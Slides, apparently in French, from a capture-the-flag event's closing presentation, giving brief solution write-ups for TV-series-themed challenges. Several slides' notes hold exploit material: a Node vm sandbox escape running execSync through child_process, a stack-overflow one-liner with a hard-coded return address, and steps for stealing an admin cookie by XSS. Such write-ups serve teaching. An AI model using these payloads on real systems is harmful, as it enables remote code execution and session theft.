


Write-up : Lu et approuvé

Slide 21



Write-up : It’s so good man

Slide 22
SEMAINE #3
Voulez-vous une aspirine ?
Notes:
16H

Slide 23


Write-up : We need a genius
Ouvrir Big Bang Theory
Enregistrer l’image
Dézipper l’image et récupérer le code source
Rétro-engineering le code
That’s all !

Slide 24


Write-up : La contre-attaque
A9 : Node IIFE
Ouvrir Shingeki No Kyojin
Envoyer un payload en POST à http://a08chalen001/cookie
Lire le fichier README.md
That’s all !
Notes:
Immediately Invoked Function Expression

Slide 25

Write-up : La vérité éclate
A9 : Node VM
Ouvrir House of Cards
Utiliser les identifiants trouvés à l’étape précédente
Découvrir l’horrible vérité ! D:
Sortir de la VM
Bypass la vérification des commandes
Exploiter la vulnérabilité de VM.js
Lire le code source du shell
Récupérer le code du missile nucléaire
That’s all !
Notes:
Utiliser cartman en pseudo
Utiliser la clé id_rsa et l’easter egg précédent comme mdp de déchiffrement
Shell JS avec vorpal, 5 commandes dispo : print, date, launchnb, exec, help
Chacune des commandes de `exec` est checké, sandboxé et exécuté sur le serveur
exec 'isPrototypeOf.constructor("return process.mainModule.constructor._load(`child_${process.constructor.name}`).execSync(`ls`)")().toString()'

Slide 26

Write-up : C étrange tout cela
Exploit binaire C
Ouvrir Stranger Things
Repartir du shell NodeJS
Déclencher une nouvelle guerre en lançant une bombe nucléaire
Taper bash et aller dans /home/will.byers
Exploiter le binaire en C
Utiliser objdump pour lister les fonctions du programme
Utiliser GDB pour comprendre le programme
Trouver l’offset de la fonction faille
Lire le fichier MyLittleToDoList.txt
That’s all !
Notes:
gdb file exploit
gdb set startup-with-shell off
gdb r
objdump -t ./exploit
nm ./exploit | grep faille
(python -c 'print "A"*344 + "\x16\x07\x40\x00\x00\x00\x00\x00"';cat) | ./exploit

Slide 27


Write-up : La boucle est bouclée
A3 : XSS
Aller sur cds.hackdumb.com
Exploiter le formulaire de la page contact.php
Forger une XSS
Récupérer le cookie d’Elliot
Accéder à son interface
That’s all !
Notes:
Ajouter le cookie adminCookie=SGVsbG8sIGMnZXN0IFJlbWksIGFuY2llbiBkZSBsYSB0ZWFtIHNlY3UK

Slide 28
Merci à tous pour votre participation !
RDV l’année prochaine ☺
Notes:
16h30

Slide 29
Envoyez-nous vos write-ups !
RDV l’année prochaine ☺
Notes:
16h30

Slide 30

Write-up : La contre-attaque
Ouvrir Better Call Saul
Clic droit > Afficher la source
That’s all !

Slide 31

Write-up : 